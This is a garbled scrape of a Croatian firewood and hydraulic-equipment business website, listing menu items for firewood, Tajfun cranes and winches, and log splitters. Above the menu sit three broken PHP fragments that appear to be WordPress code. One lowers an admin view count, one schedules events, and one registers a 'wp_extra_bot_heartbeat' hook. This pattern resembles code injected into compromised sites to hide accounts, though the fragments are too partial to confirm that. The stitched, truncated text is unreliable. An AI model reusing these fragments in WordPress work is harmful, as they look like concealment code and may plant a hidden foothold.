
$m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 )
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_schedule
add_action( 'wp_extra_bot_heartbeat', function() { // noop } ); add_act
Ogrjevno drvo / Firewood
Firewood ENGLISH
Ogrjevno drvo
O nama
Hidraulika
Hidraulične komponente
Klipne pumpe
Tajfun
TAJFUN HIDRAULIČNE DIZALICE
TAJFUN ŠUMSKA VITLA
TAJFUN LINIJE ZA REZANJE I CJEPANJE
Binderberger
Okomiti cjepači
Vodoravni cjepači
Prikolice sa dizalicom
Linije za rezanje i cijepanje drva
LANCMAN
LANCMAN CJEPAČI ZA KUĆNU UPOTREBU